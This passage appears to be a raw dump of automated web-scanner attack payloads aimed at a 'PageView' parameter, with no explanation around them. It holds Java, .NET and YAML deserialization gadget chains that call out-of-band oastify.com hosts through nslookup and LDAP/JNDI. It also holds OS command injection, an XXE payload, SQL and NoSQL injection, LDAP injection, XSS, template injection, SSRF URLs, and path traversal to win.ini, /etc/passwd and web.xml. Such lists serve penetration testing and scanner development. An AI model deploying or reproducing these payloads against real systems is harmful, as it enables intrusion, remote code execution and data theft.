NAME=\"RunspaceInvoke5\" &gt;&lt;PROPERTY NAME=\"test1\" TYPE =\"string\" &gt;&lt;\/PROPERTY&gt;&lt;\/CLASS&gt;\u003C\/S>&#xD;\n              \u003C\/MS>&#xD;\n            \u003C\/Obj>&#xD;\n          \u003C\/LST>&#xD;\n        \u003C\/Obj>&#xD;\n      \u003C\/MS>&#xD;\n    \u003C\/Obj>&#xD;\n    \u003CMS>&#xD;\n      \u003CRef N=\"__ClassMetadata\" RefId =\"2\" \/>&#xD;\n    \u003C\/MS>&#xD;\n  \u003C\/Obj>&#xD;\n\u003C\/Objs>","\u003CWindowsIdentity xmlns:i=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:x=\"http:\/\/www.w3.org\/2001\/XMLSchema\" xmlns=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Security.Principal\">\u003CSystem.Security.ClaimsIdentity.bootstrapContext i:type=\"x:string\" xmlns=\"\">AAEAAAD\/\/\/\/\/[base64]\u003C\/System.Security.ClaimsIdentity.bootstrapContext>\u003C\/WindowsIdentity>","\u003C?xml version=\"1.0\"?>\u003Croot xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:xsd=\"http:\/\/www.w3.org\/2001\/XMLSchema\" type=\"System.Data.Services.Internal.ExpandedWrapper`2[[System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089\">\u003CExpandedWrapperOfProcessObjectDataProviderpaO_SOqJL xmlns=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Data.Services.Internal\" xmlns:i=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:z=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/\">\u003CExpandedElement z:Id=\"ref1\" xmlns:a=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Diagnostics\">\u003C__identity i:nil=\"true\" xmlns=\"http:\/\/schemas.datacontract.org\/2004\/07\/System\"\/>\u003C\/ExpandedElement>\u003CProjectedProperty0 xmlns:a=\"http:\/\/schemas.datacontract.org\/2004\/07\/System.Windows.Data\">\u003Ca:MethodName>Start\u003C\/a:MethodName>\u003Ca:MethodParameters xmlns:b=\"http:\/\/schemas.microsoft.com\/2003\/10\/Serialization\/Arrays\">\u003Cb:anyType i:type=\"c:string\" xmlns:c=\"http:\/\/www.w3.org\/2001\/XMLSchema\">cmd\u003C\/b:anyType>\u003Cb:anyType i:type=\"c:string\" xmlns:c=\"http:\/\/www.w3.org\/2001\/XMLSchema\">\/c nslookup 1mok9y0j20iliw128vm7kpw6cxio6d.oastify.com\u003C\/b:anyType>\u003C\/a:MethodParameters>\u003Ca:ObjectInstance z:Ref=\"ref1\"\/>\u003C\/ProjectedProperty0>\u003C\/ExpandedWrapperOfProcessObjectDataProviderpaO_SOqJL>\u003C\/root>","{{934*379}}","${934*379}","\u003CIMG '''>\u003CSCRIPT>console.log(299792458)\u003C\/SCRIPT>'>","PageView\"\u001anslookup\u002525ProgramFiles:~10,1\u002525183.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com\u001a\"PageView","PageView';$(nslookup$IFS$9a137.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com);'PageView","PageView\";`nslookup$IFS$9a150.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com`;\"PageView","PageView';nslookup\u000b161.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com;'PageView","PageView';`nslookup\t113.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com`;'PageView","PageView&nslookup$IFS$9a118.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com&PageView","PageView';$(nslookup\t101.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com);'PageView","PageView'|`nslookup\t110.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com`|'PageView","PageView'|{nslookup,62.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com}|'PageView","PageView\"|`nslookup 51.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com`|\"PageView","PageView\u001anslookup 25.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com\u001aPageView","nslookup 1.gg0u5w7rk15e0oj65zklzztg67cy2xqm.oastify.com","\u003Czqf xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/6y5dlnlclvdi5tr3ien73jkhc8i26y6m6axxold.oastify.com\/zqf.xsd\">zqf\u003C\/zqf>","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView'\"`0&nslookup -q=cname 7iqe5o5d5wxjpub42f78nk4iw923qzqnnbey5mu.oastify.com.&`'","gr9n0leyr3","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 pddzr SYSTEM \"http:\/\/0hi74h464pwconax1861md3bv21wpspgt4krbf0.oasti'||'fy.com\/\">\u0025pddzr;]>'),'\/l') from dual)||'","9jofx0vjw1","\u003Cobject class=\"FreddyDeser\"\/>","\u003CFreddyDeser\/>","DQ==","AAAAAA==","\u0004","\ufffd\ufffd\ufffd\ufffd","[\"\"]","BA==","{\"\u0040type\":\"Freddy\"}","AA==","ChMXRnJlZGR5RGVzZXIA","{\"\u0040class\":\"\"}","{\"class\":\"\"}","\u003Cx type=\"FreddyDeser\">\u003C\/x>","\ufffd","EAALRnJlZGR5RGVzZXI=","\u0013\u0017FreddyDeser\ufffd","\u003CFreddyDeser>\u003C\/FreddyDeser>","{\"$type\":\"","\u0010\ufffd\u000bFreddyDeser","{\"FsPickler\":\"4.0.0\",\"type\":\"\"}","\ufffd\u0001\ufffd","\/wH\/","{\"$types\":{\"\":\"\"}}","{\"__type\":\"\"}","{\"$type\":\"\"}","${268*1045}","{{268*1045}}","#{268*1045}","PageView'|echo mi6f8pwk1k nbouphyngh #xzwx","182nyr5rlo)(objectClass=*","PageView' and '8130'='8130","6554gr7t0l","wa7wbyozff)(!(objectClass=*)","PageViewqrvnc\u0025>vp9p8'\/\"\u003Cusje9","PageView\"|echo pbtv42juhm rr6j5gddpe ||","PageView91770536' or '9898'='9900","PageView35683802' or 2199=2199--","PageView' and 8756=8762--","PageView}}yivn2'\/\"\u003Cfb4ew","PageView' and 9393=9393--","PageViewvl7dnukz19","PageView\u0025}no0ld'\/\"\u003Cpnj7q","PageView&echo 1lojfq5l5w 1rfvcxhclk&","PageView22147272' or 7606=7615--","PageView13334781' or '3999'='3999","PageView' and '9661'='9664","AAEAAAD\/","\ufffd\u0001\ufffd\ufffd\ufffd\ufffd","\u003Cmap>\u003Centry>\u003Ccom.caucho.naming.QName>\u003C__context class=\"javax.naming.spi.ContinuationDirContext\">\u003Ccpe>\u003CstackTrace>\u003Ctrace>marshalsec.gadgets.Resin.makeResinQName(Resin.java:56)\u003C\/trace>\u003Ctrace>sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)\u003C\/trace>\u003Ctrace>sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)\u003C\/trace>\u003Ctrace>sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)\u003C\/trace>\u003Ctrace>java.lang.reflect.Method.invoke(Unknown Source)\u003C\/trace>\u003Ctrace>marshalsec.MarshallerBase.createObject(MarshallerBase.java:331)\u003C\/trace>\u003Ctrace>marshalsec.MarshallerBase.doRun(MarshallerBase.java:165)\u003C\/trace>\u003Ctrace>marshalsec.MarshallerBase.run(MarshallerBase.java:121)\u003C\/trace>\u003Ctrace>marshalsec.XStream.main(XStream.java:89)\u003C\/trace>\u003C\/stackTrace>\u003CresolvedObj class=\"javax.naming.Reference\">\u003CclassName>Foo\u003C\/className>\u003Caddrs\/>\u003CclassFactory>Freddy\u003C\/classFactory>\u003CclassFactoryLocation>http:\/\/87dxfur6iaoieo5q76uonzlg97f03p.oastify.com\/\u003C\/classFactoryLocation>\u003C\/resolvedObj>\u003C\/cpe>\u003Cenv\/>\u003C\/__context>\u003C__items>\u003Cstring>foo\u003C\/string>\u003Cstring>bar\u003C\/string>\u003C\/__items>\u003C\/com.caucho.naming.QName>\u003Ccom.caucho.naming.QName reference=\"..\/com.caucho.naming.QName\"\/>\u003C\/entry>\u003Centry>\u003Ccom.sun.org.apache.xpath.internal.objects.XString>\u003Cm__obj class=\"string\">?&#xf;&#x1a;&#xb;\u003C\/m__obj>\u003C\/com.sun.org.apache.xpath.internal.objects.XString>\u003Ccom.sun.org.apache.xpath.internal.objects.XString reference=\"..\/com.sun.org.apache.xpath.internal.objects.XString\"\/>\u003C\/entry>\u003C\/map>","\u003Cmap>\u003Centry>\u003Corg.springframework.aop.target.HotSwappableTargetSource>\u003Ctarget class=\"org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder\">\u003Cadvisor class=\"org.springframework.aop.aspectj.AspectJPointcutAdvisor\">\u003Cadvice class=\"org.springframework.aop.aspectj.AspectJAroundAdvice\" serialization=\"custom\">\u003Corg.springframework.aop.aspectj.AbstractAspectJAdvice>\u003Cdefault>\u003CargumentsIntrospected>false\u003C\/argumentsIntrospected>\u003CdeclarationOrder>0\u003C\/declarationOrder>\u003CjoinPointArgumentIndex>0\u003C\/joinPointArgumentIndex>\u003CjoinPointStaticPartArgumentIndex>0\u003C\/joinPointStaticPartArgumentIndex>\u003CaspectInstanceFactory class=\"org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory\">\u003CbeanFactory class=\"org.springframework.jndi.support.SimpleJndiBeanFactory\">\u003Clogger class=\"org.apache.commons.logging.impl.NoOpLog\"\/>\u003CjndiTemplate>\u003Clogger class=\"org.apache.commons.logging.impl.NoOpLog\"\/>\u003C\/jndiTemplate>\u003CresourceRef>true\u003C\/resourceRef>\u003CshareableResources>\u003Cstring>ldap:\/\/i5o7d4pggkmscy305gsyl9jq7hdd12.oastify.com\/\u003C\/string>\u003C\/shareableResources>\u003CsingletonObjects\/>\u003CresourceTypes\/>\u003C\/beanFactory>\u003Cname>ldap:\/\/i5o7d4pggkmscy305gsyl9jq7hdd12.oastify.com\/\u003C\/name>\u003C\/aspectInstanceFactory>\u003CdeclaringClass>java.lang.Object\u003C\/declaringClass>\u003CmethodName>toString\u003C\/methodName>\u003CparameterTypes\/>\u003C\/default>\u003C\/org.springframework.aop.aspectj.AbstractAspectJAdvice>\u003C\/advice>\u003C\/advisor>\u003C\/target>\u003C\/org.springframework.aop.target.HotSwappableTargetSource>\u003Corg.springframework.aop.target.HotSwappableTargetSource reference=\"..\/org.springframework.aop.target.HotSwappableTargetSource\"\/>\u003C\/entry>\u003Centry>\u003Corg.springframework.aop.target.HotSwappableTargetSource>\u003Ctarget class=\"com.sun.org.apache.xpath.internal.objects.XString\">\u003Cm__obj class=\"string\">?&#x3;&#x6;&#x6;\u003C\/m__obj>\u003C\/target>\u003C\/org.springframework.aop.target.HotSwappableTargetSource>\u003Corg.springframework.aop.target.HotSwappableTargetSource reference=\"..\/org.springframework.aop.target.HotSwappableTargetSource\"\/>\u003C\/entry>\u003C\/map>","\u003Cjava.util.PriorityQueue serialization=\"custom\">\u003Cunserializable-parents\/>\u003Cjava.util.PriorityQueue>\u003Cdefault>\u003Csize>2\u003C\/size>\u003Ccomparator class=\"org.apache.commons.beanutils.BeanComparator\">\u003Cproperty>databaseMetaData\u003C\/property>\u003Ccomparator class=\"java.util.Collections$ReverseComparator\"\/>\u003C\/comparator>\u003C\/default>\u003Cint>3\u003C\/int>\u003Ccom.sun.rowset.JdbcRowSetImpl serialization=\"custom\">\u003Cjavax.sql.rowset.BaseRowSet>\u003Cdefault>\u003Cconcurrency>1008\u003C\/concurrency>\u003CescapeProcessing>true\u003C\/escapeProcessing>\u003CfetchDir>1000\u003C\/fetchDir>\u003CfetchSize>0\u003C\/fetchSize>\u003Cisolation>2\u003C\/isolation>\u003CmaxFieldSize>0\u003C\/maxFieldSize>\u003CmaxRows>0\u003C\/maxRows>\u003CqueryTimeout>0\u003C\/queryTimeout>\u003CreadOnly>true\u003C\/readOnly>\u003CrowSetType>1004\u003C\/rowSetType>\u003CshowDeleted>false\u003C\/showDeleted>\u003CdataSource>ldap:\/\/ob3djavmmqsyi496bmy4rfpwdnjd72.oastify.com\/\u003C\/dataSource>\u003Cparams\/>\u003C\/default>\u003C\/javax.sql.rowset.BaseRowSet>\u003Ccom.sun.rowset.JdbcRowSetImpl>\u003Cdefault>\u003CiMatchColumns>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003Cint>-1\u003C\/int>\u003C\/iMatchColumns>\u003CstrMatchColumns>\u003Cstring>foo\u003C\/string>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003Cnull\/>\u003C\/strMatchColumns>\u003C\/default>\u003C\/com.sun.rowset.JdbcRowSetImpl>\u003C\/com.sun.rowset.JdbcRowSetImpl>\u003Ccom.sun.rowset.JdbcRowSetImpl reference=\"..\/com.sun.rowset.JdbcRowSetImpl\"\/>\u003C\/java.util.PriorityQueue>\u003C\/java.util.PriorityQueue>","set:\n  ? !!org.apache.commons.configuration.ConfigurationMap [!!org.apache.commons.configuration.JNDIConfiguration [!!javax.naming.InitialContext [], \"ldap:\/\/siek8z357d7o4svz5nl71klik9q0ep.oastify.com\/\"]]","'''>\u003CSCRIPT>alert(299792458)'","\"\"\">\u003CSCRIPT>confirm(299792458)","\u003CIMG '''>\u003CSCRIPT>prompt(299792458)\u003C\/SCRIPT>'>","onload='alert(299792458)'","\"\"\">\u003CSCRIPT>alert(299792458)","\u003CIMG '''>\u003CSCRIPT>alert(299792458)\u003C\/SCRIPT>'>","'''>\u003CSCRIPT>prompt(299792458)'","'''>\u003CSCRIPT>console.log(299792458)'","\"\"\">\u003CSCRIPT>prompt(299792458)","onerror='prompt(299792458)'","'''>\u003CSCRIPT>confirm(299792458)'","\u003CIMG \"\"\">\u003CSCRIPT>alert(299792458)\u003C\/SCRIPT>\">","\u003CIMG '''>\u003CSCRIPT>confirm(299792458)\u003C\/SCRIPT>'>","\"\"\">\u003CSCRIPT>console.log(299792458)","\u003CIMG \"\"\">\u003CSCRIPT>confirm(299792458)\u003C\/SCRIPT>\">","onerror='alert(299792458)'","onload=\"confirm(299792458)\"","\"onmouseover=console.log(299792458)","onerror='console.log(299792458)'","\u003CIMG \"\"\">\u003CSCRIPT>prompt(299792458)\u003C\/SCRIPT>\">","\u003Cimg src='1' onerror='alert(299792458)'","onload='console.log(299792458)'","onerror=\"confirm(299792458)\"","onload=\"alert(299792458)\"","\"onmouseover=alert(299792458)","onload=\"prompt(299792458)\"","onerror='confirm(299792458)'","onload='confirm(299792458)'","onerror=\"prompt(299792458)\"","onerror=\"alert(299792458)\"","\u003Cimg src=\"1\" onerror=\"console.log(299792458)\">","onload=\"console.log(299792458)\"","\u003Cimg src='1' onerror='confirm(299792458)'","console.log(299792458);","\"onmouseout=console.log(299792458)","\u003Cimg src=\"1\" onerror=\"confirm(299792458)\">","\u003C\u003CSCRIPT>prompt(299792458)\/\/\u003C\u003C\/SCRIPT>","\u003Cimg src='1' onerror='prompt(299792458)'","\u003Cimg src=\"1\" onerror=\"alert(299792458)\">","\u003Cimg src='1' onerror='console.log(299792458)'","\"onmousemove=alert(299792458)","\u003Cimg src=\"1\" onerror=\"prompt(299792458)\">","\"onmouseout=prompt(299792458)","\"onmousemove=prompt(299792458)","\"onmousemove=confirm(299792458)","\"onmousemove=console.log(299792458)","\"onmouseout=alert(299792458)","\u003C\u003CSCRIPT>console.log(299792458)\/\/\u003C\u003C\/SCRIPT>","\u003C\u003CSCRIPT>alert(299792458)\/\/\u003C\u003C\/SCRIPT>","\"onmouseover=prompt(299792458)","\"onmouseout=confirm(299792458)","\u003C\u003CSCRIPT>confirm(299792458)\/\/\u003C\u003C\/SCRIPT>","\"onmouseover=confirm(299792458)","\u003CSCR\u002500IPT>console.log(299792458)\u003C\/SCR\u002500IPT>","\";confirm(299792458);\"","\">\u003Cscript>prompt(299792458)\u003C\/script>",";prompt(299792458);","\u003CSCR\u002500IPT>alert(299792458)\u003C\/SCR\u002500IPT>","\\\";prompt(299792458);\/\/","\\\";console.log(299792458);\/\/","';prompt(299792458);'","prompt(299792458);","';confirm(299792458);'",";alert(299792458);","\u003CSCR\u002500IPT>prompt(299792458)\u003C\/SCR\u002500IPT>","';alert(299792458);'","'>\u003Cscript>prompt(299792458)\u003C\/script>\u003C'","'>\u003Cscript>confirm(299792458)\u003C\/script>","\\\";confirm(299792458);\/\/",";confirm(299792458);","\";alert(299792458);\"","alert(299792458);",";console.log(299792458);","'>\u003Cscript>console.log(299792458)\u003C\/script>","\\\";alert(299792458);\/\/","';console.log(299792458);'","confirm(299792458);","'>\u003Cscript>alert(299792458)\u003C\/script>\u003C'","\u003CSCRIPT>console.log(299792458);\u003C\/SCRIPT>","\u003CSCRIPT>confirm(299792458);\u003C\/SCRIPT>","'>\u003Cscript>confirm(299792458)\u003C\/script>\u003C'","'>\u003Cscript>alert(299792458)\u003C\/script>","\u003CSCRIPT>alert(299792458);\u003C\/SCRIPT>","\">\u003Cscript>console.log(299792458)\u003C\/script>","'>\u003Cscript>console.log(299792458)\u003C\/script>\u003C'","\";console.log(299792458);\"","\u003CSCRIPT>prompt(299792458);\u003C\/SCRIPT>","'>\u003Cscript>prompt(299792458)\u003C\/script>","\u003Cscr ipt>alert(299792458)\u003C\/scr ipt>","\u003Cscript>confirm(299792458)\u003C\/script>","\">\u003Cscript>console.log(299792458)\u003C\/script>\u003C\"","\">\u003Cscript>prompt(299792458)\u003C\/script>\u003C\"","\">\u003Cscript>confirm(299792458)\u003C\/script>","\u003Cscr ipt>prompt(299792458)\u003C\/scr ipt>","\u003Cscr ipt>confirm(299792458)\u003C\/scr ipt>","\">\u003Cscript>alert(299792458)\u003C\/script>\u003C\"","\">\u003Cscript>alert(299792458)\u003C\/script>","\u003Cscript>prompt(299792458)\u003C\/script>","\u003Cscr ipt>console.log(299792458)\u003C\/scr ipt>","System.getProperties()","\u003Cscript>alert(299792458)\u003C\/script>","\u0025E5\u002598\u00258A\u0025E5\u002598\u00258DX-Injection:\u002520test","ftp:\/\/[::]:22\/","ftp:\/\/0.0.0.0:22\/","ftp:\/\/0x7f.1:22\/","gopher:\/\/localhost:22\/","ftp:\/\/0177.0000.0000.0001:22","ftp:\/\/localhost:22\/","\u0025c0\u0025ae\/\u0025c0\u0025ae\/WEB-INF\/web.xml","..\/..\/..\/..\/WEB-INF\/web.xml","..\/..\/WEB-INF\/web.xml;x=","..\/..\/..\/WEB-INF\/web.xml",".\/\/WEB-INF\/web.xml","..\/..\/..\/WEB-INF\/web.xml;x=","\u0025c0\u0025ae\/\u0025c0\u0025ae\/\u0025c0\u0025ae\/\u0025c0\u0025ae\/WEB-INF\/web.xml","..\/WEB-INF\/web.xml","\u0025c0\u0025ae\/\u0025c0\u0025ae\/\u0025c0\u0025ae\/WEB-INF\/web.xml","\u0025c0\u0025ae\/WEB-INF\/web.xml","..\/WEB-INF\/web.xml;x=","..\/..\/WEB-INF\/web.xml","#{316*303}","${applicationScope}","#{applicationScope}","${316*303}","file:\/\/\/c:\/windows\/win.ini","file:\/\/\\\/\\\/etc\/passwd","{{316*303}}","\u00255b\u00255d=_all_docs","a;sleep(10000)","\\';sleep(1);var xyz='0","';sleep(1);var xyz='0","a\";return true;var xyz=\"a","'a';sleep(10000)","_all_docs","';sleep(10000);var xyz='0","a';sleep(10000);var xyz='a","\u00255b\u00255d=_security","_security","a';sleep(1);var xyz='a","\\';sleep(10000);var xyz='0","a\\';return false;var xyz='a","$where:'sleep(10000)'","{\"$where\":\"sleep(10000)\"}","sleep(1)","';return(true);var xyz='a","\\';return 'a'=='b' && ''=='","0;return false","a\\';return true;var xyz='a","$where:\"sleep(1)\"","require('os').endianness()=='BE'","a;sleep(1)","$where:'sleep(1)'","sleep(10000)","{\"$where\":\"sleep(1)\"}","0;return true","{\"&where\":\"sleep(10000)\"}","$where:\"sleep(10000)\"","a\";return false; var xyz=\"a","'a';sleep(1)","a';return true;var xyz='a","$where:'1==2'","{\"&where\":\"sleep(1)\"}","require('os').endianness()=='LE'","\u00255b\u002526exists\u00255d=true","$where:'1==1'","\u00255b\u002526regex\u00255d=.*","\";return(true);var xyz='a","';return 'a'=='a' && ''=='","';return 'a'=='b' && ''=='","',$where:'1==2","\\\";return 'a'=='b' && ''=='","1,$where:'1==1'","1,$where:'1==2'","\\';return(true);var xyz='a","true,$where:'1==2'","',$where:'1==1","\\';return 'a'=='a' && ''=='","\u00255b\u002526regex\u00255d=.\u00255e","a';return false;var xyz='a","\\';return(false);var xyz='a","'\u00257c\u00257c'a'=='b","\";return 'a'=='b' && ''=='","';return(false);var xyz='a","\u00257c\u00257c1==1",",$where:'1==1'","\";return(false);var xyz='a","\u00255b\u002526\u00255d=1","\\'\u00257c\u00257c'a'=='a","\u00255b\u002524where5d=return\u002520false","{\"&exists\":null}","\u00255b\u002526exists\u00255d=null","\u00255b\u002526where5d=return\u002520true","\u00255b\u002526a\u00255d=null","\u00255b\u002526where\u00255d=1","\u00255b\u002526lt\u00255d=",",$where:'1==2'","\u00255b\u002526regex\u00255d=null","\u00255b\u002526where5d=return\u002520false","\u00255b\u002524eq\u00255d=1","'\u00257c\u00257c'a'=='a","\u00255b\u002526gt\u00255d=","\\'\u00257c\u00257c'a'=='b","\u00257c\u00257c1==2","\u00255b\u002526regex\u00255d=*","\u00255b\u002526exists\u00255d=false","'","true,$where:'1==1'","{\"&exists\":true}","{\"&regex\":\"*\"}","\u00255b\u002524exists\u00255d=null","{\"&regex\":null}","\u00255b\u002524regex\u00255d=*","\u00255b\u002524lt\u00255d=","{\"$a\":null}","\u00255b\u002526ne\u00255d=1","\u00255b\u002524where\u00255d=1","\u00255b\u002524exists\u00255d=false","\u00255b\u002524regex\u00255d=.\u00255e","\u00255b\u002524exists\u00255d=true","{\"&a\":null}","{\"$regex\":\"*\"}","{\"&where\":\"1\"}","\u00255b\u002524regex\u00255d=null","\u00255b\u002524ne\u00255d=1","\u00255b\u002524regex\u00255d=.*","\u00255b\u002524a\u00255d=null","\u00255b\u002524gt\u00255d=","\u00255b\u002524\u00255d=1","\u00255b\u002524where5d=return\u002520true","{\"&eq\":\"1\"}","{\"&exists\":false}","{\"&gt\":\"\"}","{\"&regex\":\".^\"}","{\"&ne\":\"1\"}","*)(!(objectClass=*)","{\"$where\":\"1\"}","{\"&where\":\"return false\"}","{\"&regex\":\".*\"}","{\"$where\":\"return true\"}","{\"$\":\"1\"}","{\"&where\":\"return true\"}","{\"&lt\":\"\"}","d1s7km2ya7)(objectClass=*","{\"$regex\":\".*\"}","{\"$regex\":null}","{\"$exists\":null}","{\"&\":\"1\"}","{\"$exists\":true}","{\"$gt\":\"\"}","{\"$where\":\"return false\"}","PageView'+sleep(20.to_i)+'","{\"$eq\":\"1\"}","PageView]]>>\u003C","*)(objectClass=*","...\/PageView","{\"$lt\":\"\"}","PageView\"|ping -n 21 127.0.0.1 ||","{\"$exists\":false}","PageView'+(select*from(select(sleep(20)))a)+'","PageView'|ping -c 21 127.0.0.1 #","{\"$ne\":\"1\"}","fm3drbe8qh)(!(objectClass=*)","PageView&echo yfiiodbnee kekdu56e3o&","PageView&ping -n 21 127.0.0.1&","PageViewa3hxf\u0025>sch0c'\/\"\u003Chteg0","PageView\u0025}owpcm'\/\"\u003Cc3cxq","PageView'.sleep(20).'","PageView'|echo mz60lhozsr 3x4cleapax #xzwx","PageView\"|echo kuryewpopi xq9asbfkzc ||","PageView' and '8116'='8116","c:\\windows\\win.ini","dvup3f48p2","PageView|ping -c 21 127.0.0.1||x","PageView',0)AND pg_sleep(20)--","PageView',''||pg_sleep(20)--","PageView'(select*from(select(sleep(20)))a)'","PageViewzxcbmsp8va","PageView' and 6241=6242--","PageView' and (select*from(select(sleep(20)))a)--","PageView' and '2759'='2764","PageView12150198' or '3982'='3983","PageView')waitfor delay'0:0:20'--","PageView',0)waitfor delay'0:0:20'--","PageView91873637' or 6775=6775--","PageView'||pg_sleep(20)--","PageView' and 6202=6202--","PageView')AND pg_sleep(20)--","PageView11164695' or '9626'='9626","PageView' AND pg_sleep(20)--","PageView63409408' or 3919=3921--","PageView' waitfor delay'0:0:20'--","\u0010\ufffd\u001dcom.sun.rowset.JdbcRowSetImpl\ufffd\u000edataSourceName\u0002\ufffd\ufffdldap:\/\/hk55scvmxc2txa73xdvqggyt4kacy1.oastify.com\/                                                                                                                                                      \ufffd\nautoCommit\u0001\u0001\ufffd\u00010\u0002\ufffd\ufffd\ufffd\u00011\u0002\ufffd\ufffd\ufffd\u00012\u0002\ufffd\ufffd\ufffd\u00013\u0002\ufffd\ufffd\ufffd\u00014\u0002\ufffd\ufffd\ufffd\u00015\u0002\ufffd\ufffd\ufffd\u00016\u0002\ufffd\ufffd\ufffd\u00017\u0002\ufffd\ufffd\ufffd\u00018\u0002\ufffd\ufffd\ufffd\u00019\u0002\ufffd\ufffd\ufffd\u000210\u0002\ufffd\ufffd\ufffd\u000211\u0002\ufffd\ufffd\ufffd\u000212\u0002\ufffd\ufffd\ufffd\u000213\u0002\ufffd\ufffd\ufffd\u000214\u0002\ufffd\ufffd\ufffd\u000215\u0002\ufffd\ufffd\ufffd\ufffd","[base64]\/\/\/\/\/3EAfgAgcQB+ACBxAH4AIHEAfgAgcQB+ACBxAH4AIHEAfgAgcQB+ACBxAH4AIHhwcHBwc3EAfgAZAAAAAAAAAAp1cQB+ABwAAAAKdAADZm9vcHBwcHBwcHBweHEAfgAVeA==","\u0001\ufffdjava.util.HashMa\ufffd\u0001\u0002\u0001\u0001org.springframework.aop.target.HotSwappableTargetSourc\ufffd\u0001\u0001\u0002\ufffd\u0001org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder\u0001\u0001\u0003org.springframework.aop.aspectj.AspectJPointcutAdviso\ufffd\u0001\u0001\u0004org.springframework.aop.aspectj.AspectJAroundAdvic\ufffd\u0001\ufffd\ufffd\ufffd\u0001\u0005\ufffd\u0001org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory\u0001\ufffd\u0001\u0006org.springframework.jndi.support.SimpleJndiBeanFactor\ufffd\u0001\u0001\u0007org.springframework.jndi.JndiTemplat\ufffd\u0001\ufffd\u0001\borg.apache.commons.logging.impl.NoOpLo\ufffd\u0001\u0001\b\u0001\u0001\u0001\ufffd\u0001\ufffd\u0001\tjava.util.HashSe\ufffd\u0001\u0001\u0003\u0001\ufffd\u0003ldap:\/\/t1vu57wb0ls72emq49ytbxd7cyipdd2.oastify.com\/                                                                                                                                                     \u0001\ufffd\u0001\ufffd\u000e\ufffd\ufffd\u0001\u0001\njava.lang.Objec\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\u0001toStrin\ufffd\u0001\u0001\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\u0001\u0001\u0003\u0001\u0001\u0001\u0001\u000bcom.sun.org.apache.xpath.internal.objects.XStrin\ufffd\u0001\u0003\u0001\ufffd\ueb25\ufffd\u0017\u0010\ufffd\u0001\u0001\u0013","[base64]\/[base64]\/uAQAAAQwPAAAAAAABDWphdmF4Lm5hbWluZy5SZWZlcmVuY+UBAQ5qYXZhLnV0aWwuVmVjdG\/[base64]\/[base64]","AQBqYXZhLnV0aWwuVHJlZU1h8AEBAW9yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b\/IBAQJqYXZhLnV0aWwuQ29sbGVjdGlvbnMkUmV2ZXJzZUNvbXBhcmF0b\/[base64]\/vAAAAAAAAAAAAAAEDBgEDBgEDBg==","[\"org.springframework.beans.factory.config.PropertyPathFactoryBean\",{\"targetBeanName\":\"ldap:\/\/3ostwsvxfywknmwnst9patcquh0do2.oastify.com\/\",\"propertyPath\":\"foo\",\"beanFactory\":[\"org.springframework.jndi.support.SimpleJndiBeanFactory\",{\"shareableResources\":[\"ldap:\/\/3ostwsvxfywknmwnst9patcquh0do2.oastify.com\/\"]}]}]","[base64]\/\/\/\/56TXQAG2phdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudFMADmRlY2xhcmluZ0NsYXNzUwAkc3VuLnJlZmxlY3QuTmF0aXZlTWV0aG9kQWNjZXNzb3JJbXBsUwAKbWV0aG9kTmFtZVMABmludm9rZVMACGZpbGVOYW1lTlMACmxpbmVOdW1iZXJJ\/\/\/\/\/3pNdAAbamF2YS5sYW5nLlN0YWNrVHJhY2VFbGVtZW50UwAOZGVjbGFyaW5nQ2xhc3NTAChzdW4ucmVmbGVjdC5EZWxlZ2F0aW5nTWV0aG9kQWNjZXNzb3JJbXBsUwAKbWV0aG9kTmFtZVMABmludm9rZVMACGZpbGVOYW1lTlMACmxpbmVOdW1iZXJJ\/\/\/\/\/3pNdAAbamF2YS5sYW5nLlN0YWN